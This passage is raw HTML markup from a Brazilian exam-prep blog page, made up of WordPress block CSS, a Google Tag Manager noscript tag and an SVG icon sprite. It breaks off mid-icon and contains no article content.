.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/table/theme.min.css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-1fb9aab6{flex-wrap:nowrap;justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni45Mi40OA--" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni45Mi40OA--"></noscript></head>

<body class="sticky-navbar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ7SC5JW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="fa-windows" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></symbol>
		<symbol id="fa-search" viewBox="0 0 512 512"><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/></symbol>
		<symbol id="fa-signal-stream" viewBox="0 0 576 512"><path d="M186.87 157.25l-11.37-11.11a16.44 16.44 0 0 0-24 1.3 168.83 168.83 0 0 0 0 217.12 16.44 16.44 0 0 0 24 1.3l11.37-11.11a15.14 15.14 0 0 0 1.29-20.53 122.72 122.72 0 0 1 0-156.44 15.15 15.15 0 0 0-1.29-20.53zM107.33 79.6L96 68.53a16.41 16.41 0 0 0-23.56 1C25.59 121 0 186.58 0 256s25.59 135 72.44 186.52a16.41 16.41 0 0 0 23.56 1l11.33-11.07c6.11-6 6.06-15.39.36-21.71a230.28 230.28 0 0 1 0-309.37c5.7-6.37 5.75-15.81-.36-21.77zm396.23-10.12a16.41 16.41 0 0 0-23.56-1L468.67 79.6c-6.11 6-6.06 15.39-.36 21.72a230.28 230.28 0 0 1 0 309.37c-5.7 6.32-5.75 15.75.36 21.71L480 443.47a16.41 16.41 0 0 0 23.56-1C550.41 391 576 325.42 576 256s-25.59-135-72.44-186.52zM288 200a56 56 0 1 0 56 56 56 56 0 0 0-56-56zm112.5-53.86l-11.37 11.11a15.15 15.15 0 0 0-1.29 20.53 122.72 122.72 0 0 1 0 156.44 15.15 15.15 0 0 0 1.29 20.53l11.37 11.11a16.44 16.44 0 0 0 24-1.3 168.83 168.83 0 0 0 0-217.12 16.44 16.44 0 0 0-24-1.3z"/></symbol>
		<symbol id="fa-chevron-down" viewBox="0 0 448 512"><path d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-thumbs-up" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"/></symbol>
		<symbol id="fa-comments" viewBox="0 0 576 512"><path d="M569.9 441.1c-.5-.4-22.6-24.2-37.9-54.9 27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25zM155.4 314l-13.2-3-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6zm289.8 100.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4z"/></symbol>
		<symbol id="fa-angle-left" viewBox="0 0 192 512"><path d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-angle-right" viewBox="0 0 192 512"><path d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"/></symbol>
		<symbol id="fa-long-arrow-right" viewBox="0 0 448 512"><path d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"/></symbol>
		<symbol id="fa-facebook-f" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></symbol>
		<symbol id="fa-facebook-square" viewBox="0 0 448 512"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></symbol>
		<symbol id="fa-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></symbol>
		<symbol id="fa-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol id="fa-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
		<symbol id="fa-telegram-plane" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></symbol>
		<symbol id="fa-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></symbol>
		<symbol id="fa-fire" viewBox="0 0 384 512"><path d="M216 23.86c0-23.8-30.65-32.77-44.15-13.04C48 191.85 224 200 224 288c0 35.63-29.11 64.46-64.85 63.99-35.17-.45-63.15-29.77-63.15-64.94v-85.51c0-21.7-26.47-32.23-41.43-16.5C27.8 213.16 0 261.33 0 320c0 105.87 86.13 192 192 192s192-86.13 192-192c0-170.29-168-193-168-296.14z"/></symbol>
		<symbol id="fa-whatsapp" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></symbol>
		<symbol id="fa-link" viewBox="0 0 512 512"><path d="M314.222 197.78c51.091 51.091 54.377 132.287 9.75 187.16-6.242 7.73-2.784 3.865-84.94 86.02-54.696 54.696-143.266 54.745-197.99 0-54.711-54.69-54.734-143.255 0-197.99 32.773-32.773 51.835-51.899 63.409-63.457 7.463-7.452 20.331-2.354 20.486 8.192a173.31 173.31 0 0 0 4.746 37.828c.966 4.029-.272 8.269-3.202 11.198L80.632 312.57c-32.755 32.775-32.887 85.892 0 118.8 32.775 32.755 85.892 32.887 118.8 0l75.19-75.2c32.718-32.725 32.777-86.013 0-118.79a83.722 83.722 0 0 0-22.814-16.229c-4.623-2.233-7.182-7.25-6.561-12.346 1.356-11.122 6.296-21.885 14.815-30.405l4.375-4.375c3.625-3.626 9.177-4.594 13.76-2.294 12.999 6.524 25.187 15.211 36.025 26.049zM470.958 41.04c-54.724-54.745-143.294-54.696-197.99 0-82.156 82.156-78.698 78.29-84.94 86.02-44.627 54.873-41.341 136.069 9.75 187.16 10.838 10.838 23.026 19.525 36.025 26.049 4.582 2.3 10.134 1.331 13.76-2.294l4.375-4.375c8.52-8.519 13.459-19.283 14.815-30.405.621-5.096-1.938-10.113-6.561-12.346a83.706 83.706 0 0 1-22.814-16.229c-32.777-32.777-32.718-86.065 0-118.79l75.19-75.2c32.908-32.887 86.025-32.755 118.8 0 32.887 32.908 32.755 86.025 0 118.8l-45.848 45.84c-2.93 2.929-4.168 7.169-3.202 11.198a173.31 173.31 0 0 1 4.746 37.828c.155 10.546 13.023 15.644 20.486 8.192 11.574-11.558 30.636-30.684 63.409-63.457 54.733-54.735 54.71-143.3-.001-197.991z"/></symbol>
		<symbol id="fa-linkedin" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></symbol>
		<symbol id="fa-apple" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></symbol>
		<symbol id="fa-android" viewBox="0 0 576 512"><path d="M420.55,301.93a24,24,0,1,1,24-24,24,24,0,0,1-24,24m-265.1,0a24,24,0,1,1,24-24,24,24,0,0,1-24,24m273.7-144.48,47.94-83a10,10,0,1,0-17.27-10h0l-48.54,84.07a301.25,301.25,0,0,0-246.56,0L116.18,64.45a10,10,0,1,0-17.27,10h0l47.94,83C64.53,202.22,8.24,285.55,0,384H576c-8.24-98.45-64.54-181.78-146.85-226.55"/></symbol>
		<symbol id="fa-quote-right" viewBox="0 0 13 11"><path d="M3.76095 5.68C3.76095 6.53745 3.50639 7.30782 2.99728 7.99111C2.48816 8.67439 1.79148 9.2103 0.907227 9.59884L1.20868 10.5836C2.8566 10.2218 4.15618 9.37108 5.10742 8.0313C6.07206 6.69153 6.55438 5.25127 6.55438 3.71053C6.55438 2.74589 6.31992 1.92863 5.851 1.25874C5.38208 0.58885 4.72559 0.253906 3.88153 0.253906C3.14465 0.253906 2.52166 0.535259 2.01254 1.09796C1.50343 1.66067 1.24887 2.32386 1.24887 3.08753C1.24887 3.82441 1.47663 4.4407 1.93215 4.93642C2.40108 5.43214 3.01067 5.68 3.76095 5.68Z" fill="#99C2FF"/><path d="M10.0241 5.68C10.0241 6.53745 9.76955 7.30782 9.26043 7.99111C8.75132 8.67439 8.05464 9.2103 7.17038 9.59884L7.47183 10.5836C9.11976 10.2218 10.4193 9.37108 11.3706 8.0313C12.3352 6.69153 12.8175 5.25127 12.8175 3.71053C12.8175 2.74589 12.5831 1.92863 12.1142 1.25874C11.6452 0.58885 10.9887 0.253906 10.1447 0.253906C9.40781 0.253906 8.78481 0.535259 8.2757 1.09796C7.76658 1.66067 7.51203 2.32386 7.51203 3.08753C7.51203 3.82441 7.73979 4.4407 8.19531 4.93642C8.66423 5.43214 9.27383 5.68 10.0241 5.68Z" fill="#99C2FF"/></symbol>
		<symbol id="fa-square-full" viewBox="0 0 512 512"><path d="M512 512H0V0h512v512z"/></symbol>
		<symbol id="fa-map-marker-alt" viewBox="0 0 384 512"><path d="M192 0C85.903 0 0 86.014 0 192c0 71.117 23.991 93.341 151.271 297.424 18.785 30.119 62.694 30.083 81.457 0C360.075 285.234 384 263.103 384 192 384 85.903 297.986 0 192 0zm0 464C64.576 259.686 48 246.788 48 192c0-79.529 64.471-144 144-144s144 64.471 144 144c0 54.553-15.166 65.425-144 272zm-80-272c0-44.183 35.817-80 80-80s80 35.817 80 80-35.817 80-80 80-80-35.817-80-80z"/></symbol>
		<symbol id="fa-usd-circle" viewBox="0 0 496 512"><path d="M291 244l-72-21.9c-9-2.8-15.2-12.1-15.2-22.7 0-12.9 9.2-23.4 20.5-23.4h45c7 0 13.8 1.9 19.9 5.4 6.4 3.7 14.3 3.4 19.7-1.6l12-11.3c7.6-7.2 6.3-19.4-2.3-25.2-13.8-9.3-29.9-14.5-46.4-15.1V112c0-8.8-7.2-16-16-16h-16c-8.8 0-16 7.2-16 16v16c-37.6.1-68.2 32.1-68.2 71.4 0 31.5 20.2 59.7 49.2 68.6l72 21.9c9 2.8 15.2 12.1 15.2 22.7 0 12.9-9.2 23.4-20.5 23.4h-45c-7 0-13.8-1.9-19.9-5.4-6.4-3.7-14.3-3.4-19.7 1.6l-12 11.3c-7.6 7.2-6.3 19.4 2.3 25.2 13.8 9.3 29.9 14.5 46.4 15.1V400c0 8.8 7.2 16 16 16h16c8.8 0 16-7.2 16-16v-16c37.6-.1 68.2-32.1 68.2-71.4 0-31.5-20.2-59.7-49.2-68.6zM248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200z"/></symbol>
		<symbol id="fa-user-friends" viewBox="0 0 640 512"><path d="M480 256c53 0 96-43 96-96s-43-96-96-96-96 43-96 96 43 96 96 96zm0-144c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM272.1 276c-11.9 0-23.9 1.7-35.5 5.3-14.2 4.3-29.1 6.7-44.7 6.7s-30.5-2.4-44.7-6.7c-11.6-3.5-23.6-5.3-35.5-5.3-36.3 0-71.6 16.2-92.3 46.9C7.2 341.3 0 363.4 0 387.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM336 432H48v-44.8c0-28.9 18.4-53.6 44.1-63.1 10.3-3.8 21.6-3.7 31.9 0 22.1 7.9 45 11.9 68 11.9s45.8-4 68.1-11.9c10.3-3.7 21.6-3.8 31.9 0 25.7 9.4 44.1 34.2 44.1 63.1V432zM192 256c61.9 0 112-50.1 112-112S253.9 32 192 32 80 82.1 80 144s50.1 112 112 112zm0-176c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm431.7 237.1C606.4 291.5 577 278 546.8 278c-27.8 0-34.8 10-66.8 10s-39-10-66.8-10c-13.3 0-26.2 3-38.2 8.1 5.8 5.9 11.3 12 16 18.9 4.7 7 8.6 14.4 12 22 3.3-.7 6.7-1.1 10.2-1.1 17.2 0 29.6 10 66.8 10 37.4 0 49.5-10 66.8-10 15.7 0 29.5 